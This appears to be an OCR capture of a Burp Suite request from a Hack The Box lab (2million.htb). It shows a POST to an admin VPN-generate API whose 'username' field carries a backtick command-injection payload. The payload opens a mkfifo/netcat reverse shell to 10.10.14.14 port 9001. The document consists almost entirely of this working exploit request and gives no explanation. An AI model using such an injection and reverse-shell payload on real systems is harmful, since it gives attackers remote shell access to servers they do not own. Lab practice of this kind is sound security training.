 Request Response
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Origin: http://2million.htb
8 Referer: http://2million.htb/invite
9 Accept-Encoding: gzip, deflate, br
10 Content-Type: application/json
11 Cookie: PHPSESSID=6133anm3g5vb5imk38mirve6h9
12 Connection: keep-alive
13 Content-Length: 114
14
15 {
"username":
"`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10
.14.14 9001 >/tmp/f`"
}
16
17